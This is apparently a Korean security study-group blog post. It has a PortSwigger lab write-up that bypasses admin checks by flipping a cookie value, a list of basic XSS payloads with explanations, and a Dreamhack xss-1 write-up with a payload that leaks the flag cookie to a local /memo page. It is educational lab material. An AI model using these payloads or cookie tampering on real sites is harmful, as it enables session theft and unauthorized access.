1. Write-Up 작성
Lab: User role controlled by request parameter

문제의 목표는 /admin 경로에 있는 관리자 패널에 접근하여 사용자 carlos를 삭제하는 것입니다.

우선 My account에 가서 문제에 나와있는 wiener:peter로 로그인을 해보고 /admin 경로로 가봤는데 admin 페이지에 접근할 수 없었습니다.


개발자 도구를 이용해 쿠키를 분석해 보니 admin 값이 false로 되어있었고 이를 true 값으로 바꿨습니다.

값을 true로 바꾸고 새로고침을 하니 Admin panel로 바뀌었습니다.

그다음 /admin 경로로 이동한 뒤 사용자 carlos를 삭제를 해줌으로써 문제를 해결했습니다!

2. xss 공격에 많이 쓰이는 공격 구문 조사
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Cross-Site Scripting (XSS) Cheat Sheet - 2024 Edition | Web Security Academy
Interactive cross-site scripting (XSS) cheat sheet for 2024, brought to you by PortSwigger. Actively maintained, and regularly updated with new vectors.
portswigger.net
https://gist.github.com/kurobeats/9a613c9ab68914312cbb415134795b45
XSS Vectors Cheat Sheet
XSS Vectors Cheat Sheet. GitHub Gist: instantly share code, notes, and snippets.
gist.github.com
<script>alert('XSS');</script>- <script> 태그는 HTML 문서 내에서 자바스크립을 삽입하기 위한 태그
- 이 구문이 실행되면, 브라우저에서 alert() 함수가 호출되어 "XSS"라는 팝업 창이 뜨게 된다.
- 브라우저가 HTML 코드를 파싱 할 때, <script> 태그 내의 자바스크립트를 실행한다. 이때 삽입된 악성 스크립트가 실행되면서 공격이 발생하게 된다.
- 간단한 경고 창을 띄우는 스크립트로 보이지만, 실질적인 공격에서는 악성 코드나 크롬 확장 프로그램 설치 유도, 사용자 세션 탈취 등 심각한 공격으로 확장될 수 있다.
<img src="#" onerror="alert('XSS')">- <img> 태그는 웹 페이지에 이미지를 삽입하기 위한 태그
- onerror는 이미지가 로드되지 않거나 에러가 발생했을 때 실행되는 이벤트
- 이 구문에서는 존재하지 않는 이미지를 로드하려다 에러가 발생하면, alert('XSS')가 실행된다.
- 이미지 로딩이 실패한 경우(ex. 잘못된 경로, 파일이 없는 경우 등), onerror 이벤트 핸들러 내에 삽입된 자바스크립트가 실행된다. 공격자는 이런 방식을 이용해 악성 스크립트를 웹 페이지에 삽입할 수 있다.
- 이 방식은 사용자 입력에 대한 검증이 제대로 이루어지지 않는 웹 페이지에서 자주 발생한다.
<a href="javascript:alert('XSS')">Click me</a>- 이 구문은 HTML의 <a> 태그를 사용하여 링크를 만들지만, 일반적인 URL 대신 javascript: 프로토콜을 사용하여 링크가 클릭될 때 자바스크립트를 실행한다. 이 구문을 클릭하면 alert('XSS')가 실행된다.
- javascript: 프로토콜은 URL의 일부토 자바스크립트를 직접 실행할 수 있게 한다.
- 공격자는 이를 이용해 악성 자바스크립트를 숨겨놓고, 사용자가 링크를 클릭하도록 유도하여 스크립트가 실행되도록 만든다.
<input onfocus="alert(document.cookie)">- 이 구문은 HTML 입력 필드에서 자바스크립트를 실행하기 위한 DOM 이벤트 핸들러를 사용하는 방법이다.
- onfocus는 사용자가 입력 필드를 클릭하거나 포커스를 맞출 때 발생하는 이벤트이다.
- 이 구문은 입력 필드를 클릭하면 document.cookie 값을 알림으로 표시하게 된다.
- DOM 기반 XSS는 웹 페이지의 DOM(Document Object Model)을 통해 직접 자바스크립트를 실행하는 방식이다.
- 공격자는 이런 이벤트 핸들러를 통해 브라우저에서 자주 사용하는 데이터(ex. 쿠키, 세션 ID)를 훔칠 수 있게 된다.
<iframe src="javascript:alert('XSS')"></iframe>- <iframe> 태그는 웹 페이지 안에 또 다른 웹 페이지를 삽입할 수 있는 HTML 태그이다.
- 이 구문에서는 src 속성에 javascript: 프로콜을 사용하여 자바스크립트를 실행하도록 설정되어 있다.
- iframe 태그는 일반적으로 외부 콘텐츠를 불러오는 용도로 사용된다.
- 하지만, 공격자는 javascript: 프로토콜을 통해 스크립트를 실행할 수 있으며, 웹 페이지 내에 악성 스크립트를 숨겨 실행하도록 할 수 있다.
3. Write-Up 작성하기
https://dreamhack.io/wargame/challenges/28
xss-1
여러 기능과 입력받은 URL을 확인하는 봇이 구현된 서비스입니다. XSS 취약점을 이용해 플래그를 획득하세요. 플래그는 flag.txt, FLAG 변수에 있습니다. 플래그 형식은 DH{...} 입니다. 문제 수정 내역
dreamhack.io
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
service = Service(executable_path="/chromedriver")
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome(service=service, options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text)
app.run(host="0.0.0.0", port=8000)문제 분석
/flag 페이지
- /flag 페이지에서 값을 입력해 POST 요청을 보내면, 입력된 값이 param 변수로 설정됩니다.
- 이후, 이 param 값과 쿠키가 담긴 flag 값이 check_xss 함수로 전달됩니다.
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)- check_xss 함수는 입력된 param 값을 http://127.0.0.1:8000/vuln?param=[입력된 값] URL에 삽입하고, 쿠키에는 플래그가 포함된 cookie 값을 전달합니다.
- 이 URL을 read_url 함수에 넘겨, 브라우저가 해당 URL을 로드하도록 하는데, 이때 플래그가 쿠키로 설정됩니다.
read_url 함수
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)- 이 함수는 로컬 호스트에 접속한 뒤, 플래그를 담은 쿠키를 설정하고, /vuln 페이지로 접속합니다.
- 결과적으로, 쿠키 값이 플래그를 포함하게 됩니다.
/vuln 페이지
- /vuln 페이지는 전달된 param 값을 그대로 반환하는데, 여기서 입력된 값이 웹 페이지에 그대로 출력되기 때문에 XSS 취약점이 존재합니다.
- 즉, 사용자가 자바스크립트 코드를 입력하면 이 코드가 실행될 수 있습니다.
/memo 페이지
- /memo?memo=값의 형태로 접근하면, memo에 전달된 값이 웹 페이지에 그대로 표시됩니다.
- 이 페이지를 통해 쿠키 값을 출력할 수 있습니다.
목표는 /flag 페이지에 값을 입력해 XSS 공격을 실행하고, 플래그가 담긴 쿠키를 /memo 페이지를 통해 출력하는 것입니다. 이를 위해, XSS 스크립트를 /vuln?param= 뒤에 입력해 실행해야 합니다.
<script>
location.href="http://127.0.0.1:8000/memo?memo=" + document.cookie;
</script>
이 스크립트는 실행되면 document.cookie (현재 페이지의 쿠키, 즉 플래그가 포함된 쿠키)를 읽고, 이를 /memo 페이지로 전달하여 해당 값을 출력하게 될 것이다.

제출을 하고 memo 페이지에 가면 플래그를 획득할 수 있게 된다.

문제 해결 요약
- /flag 페이지에서 값을 입력하면, 이 값이 /vuln?param=입력한 값 URL로 전달됩니다.
- /vuln 페이지는 param 값을 그대로 출력하기 때문에, XSS 취약점이 존재합니다.
- XSS 공격을 통해, 악성 자바스크립트를 실행하여 쿠키(플래그)를 탈취할 수 있습니다.
- 자바스크립트를 이용해 document.cookie 값을 /memo 페이지로 전달하면, 플래그를 출력할 수 있습니다.
'EVI$ION > 7th' 카테고리의 다른 글
| [EVI$ION] Pwnable (2) | 2024.11.21 |
|---|---|
| [EVI$ION] #4 - Reversing 1 (0) | 2024.11.07 |
| [EVI$ION] #3 - Digital Forensic Assignment (5) | 2024.10.06 |
| [EVI$ION] #2 - Web Hacking Assignment (1) | 2024.09.26 |
